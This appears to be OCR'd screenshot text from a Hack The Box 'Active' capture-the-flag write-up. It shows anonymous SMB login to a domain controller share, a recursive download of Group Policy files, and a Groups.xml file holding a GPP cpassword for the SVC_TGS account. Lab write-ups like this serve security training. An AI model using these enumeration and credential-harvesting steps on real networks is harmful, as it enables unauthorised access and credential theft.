 kali@kali:~/Desktop/HTB/active$ smbclient //10.10.10.100/Replication -u anonymous
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as GPE.INI (0.2 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as GptTmpl.inf (1.5 KiloBytes/se
c) (average 0.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.7 KiloBytes/sec) (average 0
.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as Registry.pol (3.8 KiloBytes/sec) (average 1.2 KiloBytes/s
ec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as GPT.INI (0.0 KiloBytes/sec) (average 1.0 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as GptTmpl.inf (5.0 KiloBytes/sec) (ave
rage 1.6 KiloBytes/sec)
smb: \> exit
/home/kali/Desktop/HTB/active/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="utf-8"?>
2 <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18
20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/
QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></
User>
3 </Groups>
4